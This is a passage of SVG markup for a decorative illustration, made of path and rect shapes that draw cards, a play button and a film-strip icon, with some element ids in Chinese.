                        <path d="M53.3332788,127.504735 L4.32431991,127.504735 C1.9365746,127.504735 0,125.56816 0,123.180415 L0,97.2344952 C0,94.8467499 1.9365746,92.9101753 4.32431991,92.9101753 L53.3332788,92.9101753 C55.7210242,92.9101753 57.6575987,94.8467499 57.6575987,97.2344952 L57.6575987,123.180415 C57.6575987,125.56816 55.7210242,127.504735 53.3332788,127.504735" id="Fill-23" fill="#34C8CD" fill-rule="nonzero"></path>
                        <path d="M49.1399982,133.119995 L4.93999982,133.119995 C2.7865499,133.119995 1.03999996,131.373445 1.03999996,129.219995 L1.03999996,105.819996 C1.03999996,103.666546 2.7865499,101.919996 4.93999982,101.919996 L49.1399982,101.919996 C51.2934481,101.919996 53.04,103.666546 53.04,105.819996 L53.04,129.219995 C53.04,131.373445 51.2934481,133.119995 49.1399982,133.119995" id="Fill-23" fill-opacity="0.2" fill="#34C8CD" fill-rule="nonzero"></path>
                        <path d="M59.0990387,64.081376 L27.3873594,64.081376 C26.5916845,64.081376 25.9459194,64.7271411 25.9459194,65.5228159 L25.9459194,89.3065754" id="Stroke-25" stroke="#CDD9E6" stroke-linecap="round"></path>
                        <path d="M27.3873594,89.3065754 C27.3873594,90.1022503 26.7415943,90.7480154 25.9459194,90.7480154 C25.1502446,90.7480154 24.5044795,90.1022503 24.5044795,89.3065754 C24.5044795,88.5109006 25.1502446,87.8651355 25.9459194,87.8651355 C26.7415943,87.8651355 27.3873594,88.5109006 27.3873594,89.3065754" id="Fill-27" fill="#34C8CD" fill-rule="nonzero"></path>
                        <path d="M48.288239,103.000255 L9.3693598,103.000255 C8.97080165,103.000255 8.64863981,102.678093 8.64863981,102.279535 C8.64863981,101.880977 8.97080165,101.558815 9.3693598,101.558815 L48.288239,101.558815 C48.6867971,101.558815 49.0089589,101.880977 49.0089589,102.279535 C49.0089589,102.678093 48.6867971,103.000255 48.288239,103.000255" id="Fill-29" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M48.288239,110.928175 L9.3693598,110.928175 C8.97080165,110.928175 8.64863981,110.606013 8.64863981,110.207455 C8.64863981,109.808897 8.97080165,109.486735 9.3693598,109.486735 L48.288239,109.486735 C48.6867971,109.486735 49.0089589,109.808897 49.0089589,110.207455 C49.0089589,110.606013 48.6867971,110.928175 48.288239,110.928175" id="Fill-31" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M30.2702393,118.856095 L9.3693598,118.856095 C8.97080165,118.856095 8.64863981,118.533933 8.64863981,118.135375 C8.64863981,117.736817 8.97080165,117.414655 9.3693598,117.414655 L30.2702393,117.414655 C30.6687975,117.414655 30.9909593,117.736817 30.9909593,118.135375 C30.9909593,118.533933 30.6687975,118.856095 30.2702393,118.856095" id="Fill-33" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <g id="Fill-35" transform="translate(181.621436, 46.784096)" fill="#C6ECEF" fill-rule="nonzero">
                            <path d="M30.1182395,0 L1.59358396,0 C0.713584857,0 7.20719985e-05,0.713512785 7.20719985e-05,1.59351189 L7.20719985e-05,17.1452077 C7.20719985e-05,18.0252068 0.713584857,18.7387196 1.59358396,18.7387196 L30.1182395,18.7387196 C30.9982386,18.7387196 31.7117514,18.0252068 31.7117514,17.1452077 L31.7117514,1.59351189 C31.7117514,0.713512785 30.9982386,0 30.1182395,0" id="路径" style="mix-blend-mode: multiply;"></path>
                        </g>
                        <path d="M181.621436,147.976915 C181.621436,157.33114 174.038741,164.913834 164.684516,164.913834 C155.330292,164.913834 147.747597,157.33114 147.747597,147.976915 C147.747597,138.62269 155.330292,131.039995 164.684516,131.039995 C174.038741,131.039995 181.621436,138.62269 181.621436,147.976915" id="Fill-37" fill-opacity="0.3" fill="#80B1FF" fill-rule="nonzero"></path>
                        <path d="M181.621436,140.838054 C181.621436,150.192279 174.038741,157.774974 164.684516,157.774974 C155.330292,157.774974 147.747597,150.192279 147.747597,140.838054 C147.747597,131.48383 155.330292,123.901135 164.684516,123.901135 C174.038741,123.901135 181.621436,131.48383 181.621436,140.838054" id="Fill-37" fill="#80B1FF" fill-rule="nonzero"></path>
                        <path d="M183.062876,140.838054 C183.062876,150.987954 174.834416,159.216414 164.684516,159.216414 C154.534617,159.216414 146.306157,150.987954 146.306157,140.838054 C146.306157,130.688155 154.534617,122.459695 164.684516,122.459695 C174.834416,122.459695 183.062876,130.688155 183.062876,140.838054 Z" id="Stroke-39" stroke="#80B1FF" stroke-width="0.720719984" opacity="0.5"></path>
                        <g id="play" transform="translate(161.000000, 135.080001)" fill="#FFFFFF" fill-rule="nonzero">
                            <path d="M9.15870953,4.41176407 L2.5001125,0.245606884 C1.38673113,-0.455619836 0,0.429052237 0,1.83150568 L0,10.1672654 C0,11.5731407 1.38670835,12.4526565 2.5001125,11.756586 L9.15870953,7.59045228 C10.2804302,6.88753806 10.2804302,5.11301423 9.15870953,4.41010001 L9.15870953,4.41176407 Z" id="路径"></path>
                        </g>
                        <path d="M184.864676,140.838054 C184.864676,151.983268 175.82973,161.018214 164.684516,161.018214 C153.539303,161.018214 144.504357,151.983268 144.504357,140.838054 C144.504357,129.69284 153.539303,120.657895 164.684516,120.657895 C175.82973,120.657895 184.864676,129.69284 184.864676,140.838054 Z" id="Stroke-41" stroke="#80B1FF" stroke-width="0.720719984" opacity="0.200000003"></path>
                        <path d="M124.324197,149.847054 L37.1170792,149.847054 C35.9228462,149.847054 34.9549192,148.879127 34.9549192,147.684894 C34.9549192,146.490661 35.9228462,145.522734 37.1170792,145.522734 L124.324197,145.522734 C125.51843,145.522734 126.486357,146.490661 126.486357,147.684894 C126.486357,148.879127 125.51843,149.847054 124.324197,149.847054" id="Fill-47" fill="#E8EEF6" fill-rule="nonzero"></path>
                        <path d="M95.4953979,159.937134 L37.1170792,159.937134 C35.9228462,159.937134 34.9549192,158.969207 34.9549192,157.774974 C34.9549192,156.580741 35.9228462,155.612814 37.1170792,155.612814 L95.4953979,155.612814 C96.6896309,155.612814 97.6575579,156.580741 97.6575579,157.774974 C97.6575579,158.969207 96.6896309,159.937134 95.4953979,159.937134" id="Fill-49" fill="#E8EEF6" fill-rule="nonzero"></path>
                    </g>
                    <path d="M191.93097,4.41766155 L199.75281,17.3947811 C199.24321,17.8981411 199.02377,18.654221 199.24945,19.383261 L185.22921,29.7562206 L191.93097,4.41766155 Z M203.09017,19.134701 C203.14425,18.826861 203.13489,18.503421 203.03193,18.186221 C202.75633,17.3427811 201.96801,16.8186211 201.12457,16.8269411 L195.94017,8.22614141 L208.63233,22.7112609 L203.09017,19.134701 Z M200.17817,20.522061 C200.64305,20.781021 201.20985,20.8590209 201.75689,20.682221 C202.09489,20.571981 202.37673,20.375421 202.60033,20.131021 L210.06337,24.9410208 C210.06025,24.9711808 210.04985,24.9982208 210.04777,25.0273408 L186.87449,30.3646206 L200.17817,20.522061 Z M213.914489,24.5811808 C213.575449,23.5411808 212.455369,22.9712609 211.412249,23.3103009 C211.199049,23.3789409 211.01289,23.4871009 210.84233,23.6139808 L193.09369,3.35686159 C193.59081,2.84726161 193.80193,2.09222164 193.56585,1.36942166 C193.22681,0.328381701 192.10777,-0.240498278 191.06465,0.0975017095 C190.02153,0.435501697 189.45161,1.55350166 189.78961,2.59350162 C189.93833,3.0490216 190.24097,3.40678159 190.61641,3.64494158 L183.778411,29.4972606 C183.643211,29.5118206 183.506971,29.5388606 183.372811,29.5825406 C182.329691,29.9205406 181.758731,31.0385406 182.097771,32.0785405 C182.436811,33.1185405 183.555851,33.6884605 184.59793,33.3504605 C185.36753,33.1008605 185.87817,32.4259005 185.95721,31.6708606 L210.25681,26.0746208 C210.68737,26.9378207 211.693049,27.3839807 212.639449,27.0771807 C213.681529,26.7391807 214.252489,25.6222208 213.914489,24.5811808 L213.914489,24.5811808 Z" id="Fill-1" fill="#1A66FF" fill-rule="nonzero"></path>
                </g>
                <path d="M190.69525,194.600745 L186.70125,198.594745 C186.31025,198.985745 185.67725,198.985745 185.28725,198.594745 L181.29325,194.600745 C180.90225,194.209745 180.90225,193.577745 181.29325,193.186745 L185.28725,189.192745 C185.67725,188.801745 186.31025,188.801745 186.70125,189.192745 L190.69525,193.186745 C191.08625,193.577745 191.08625,194.209745 190.69525,194.600745" id="Fill-9" fill="#BBD9FA" fill-rule="nonzero"></path>
                <rect id="矩形" fill="#C4D8FC" fill-rule="nonzero" transform="translate(214.000000, 157.899495) rotate(-45.000000) translate(-214.000000, -157.899495) " x="207" y="150.899495" width="14" height="14" rx="2"></rect>
                <rect id="矩形" fill="#33C8CD" fill-rule="nonzero" opacity="0.251697359" transform="translate(28.000000, 51.798990) rotate(-45.000000) translate(-28.000000, -51.798990) " x="13.9999999" y="37.7989899" width="28" height="28" rx="2"></rect>
            </g>
            <g id="电影,胶片,影片" transform="translate(7.000000, 110.000000)" fill="#FFBBD8" fill-rule="nonzero">
                <path d="M15.75,0 L2.25,0 C1.00722656,0 0,1.03305288 0,2.30769231 L0,12.6923077 C0,13.9669471 1.00722656,15 2.25,15 L15.75,15 C16.9927734,15 18,13.9669471 18,12.6923077 L18,2.30769231 C18,1.03305288 16.9927734,0 15.75,0 Z M3.65625,12.4038462 C3.65625,12.5625 3.5296875,12.6923077 3.375,12.6923077 L2.25,12.6923077 C2.0953125,12.6923077 1.96875,12.5625 1.96875,12.4038462 L1.96875,11.25 C1.96875,11.0913462 2.0953125,10.9615385 2.25,10.9615385 L3.375,10.9615385 C3.5296875,10.9615385 3.65625,11.0913462 3.65625,11.25 L3.65625,12.4038462 Z M3.65625,9.51923077 C3.65625,9.67788462 3.5296875,9.80769231 3.375,9.80769231 L2.25,9.80769231 C2.0953125,9.80769231 1.96875,9.67788462 1.96875,9.51923077 L1.96875,8.36538462 C1.96875,8.20673077 2.0953125,8.07692308 2.25,8.07692308 L3.375,8.07692308 C3.5296875,8.07692308 3.65625,8.20673077 3.65625,8.36538462 L3.65625,9.51923077 Z M3.65625,6.63461538 C3.65625,6.79326923 3.5296875,6.92307692 3.375,6.92307692 L2.25,6.92307692 C2.0953125,6.92307692 1.96875,6.79326923 1.96875,6.63461538 L1.96875,5.48076923 C1.96875,5.32211538 2.0953125,5.19230769 2.25,5.19230769 L3.375,5.19230769 C3.5296875,5.19230769 3.65625,5.32211538 3.65625,5.48076923 L3.65625,6.63461538 Z M3.65625,3.75 C3.65625,3.90865385 3.5296875,4.03846154 3.375,4.03846154 L2.25,4.03846154 C2.0953125,4.03846154 1.96875,3.90865385 1.96875,3.75 L1.96875,2.59615385 C1.96875,2.4375 2.0953125,2.30769231 2.25,2.30769231 L3.375,2.30769231 C3.5296875,2.30769231 3.65625,2.4375 3.65625,2.59615385 L3.65625,3.75 Z M16.03125,12.4038462 C16.03125,12.5625 15.9046875,12.6923077 15.75,12.6923077 L14.625,12.6923077 C14.4703125,12.6923077 14.34375,12.5625 14.34375,12.4038462 L14.34375,11.25 C14.34375,11.0913462 14.4703125,10.9615385 14.625,10.9615385 L15.75,10.9615385 C15.9046875,10.9615385 16.03125,11.0913462 16.03125,11.25 L16.03125,12.4038462 Z M16.03125,9.51923077 C16.03125,9.67788462 15.9046875,9.80769231 15.75,9.80769231 L14.625,9.80769231 C14.4703125,9.80769231 14.34375,9.67788462 14.34375,9.51923077 L14.34375,8.36538462 C14.34375,8.20673077 14.4703125,8.07692308 14.625,8.07692308 L15.75,8.07692308 C15.9046875,8.07692308 16.03125,8.20673077 16.03125,8.36538462 L16.03125,9.51923077 Z M16.03125,6.63461538 C16.03125,6.79326923 15.9046875,6.92307692 15.75,6.92307692 L14.625,6.92307692 C14.4703125,6.92307692 14.34375,6.79326923 14.34375,6.63461538 L14.34375,5.48076923 C14.34375,5.32211538 14.4703125,5.19230769 14.625,5.19230769 L15.75,5.19230769 C15.9046875,5.19230769 16.03125,5.32211538 16.03125,5.48076923 L16.03125,6.63461538 Z M16.03125,3.75 C16.03125,3.90865385 15.9046875,4.03846154 15.75,4.03846154 L14.625,4.03846154 C14.4703125,4.03846154 14.34375,3.90865385 14.34375,3.75 L14.34375,2.59615385 C14.34375,2.4375 14.4703125,2.30769231 14.625,2.30769231 L15.75,2.30769231 C15.9046875,2.30769231 16.03125,2.4375 16.03125,2.59615385 L16.03125,3.75 Z" id="形状"></path>
            </g>
        </g>
    </g>
</svg>